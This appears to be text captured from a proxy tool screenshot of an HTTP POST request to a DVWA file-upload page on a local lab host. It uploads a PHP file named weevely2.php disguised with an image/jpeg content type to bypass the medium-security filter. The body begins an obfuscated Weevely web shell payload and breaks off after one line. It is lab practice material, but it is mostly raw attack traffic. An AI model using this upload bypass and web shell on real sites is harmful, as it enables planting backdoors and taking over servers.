 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.0.3.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------241281833213194420092450992​99
8 Content-Length: 1238
9 Origin: http://10.0.3.7
10 Connection: close
11 Referer: http://10.0.3.7/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; showhints=1; PHPSESSID=5chnv1fraj0lt75r6uaj65sbca
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24128183321319442009245099299
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------24128183321319442009245099299
20 Content-Disposition: form-data; name="uploaded"; filename="weevely2.php"
21 Content-Type: image/jpeg
22
23 <?php
24 $p='jor($i=0;$i<$l3j;){fo3jr($j=0;(3j$j<$3jc3j&3j&$i<$l)3j;$j++,$3ji++){$o.=$t{3j$3ji}^$3jk';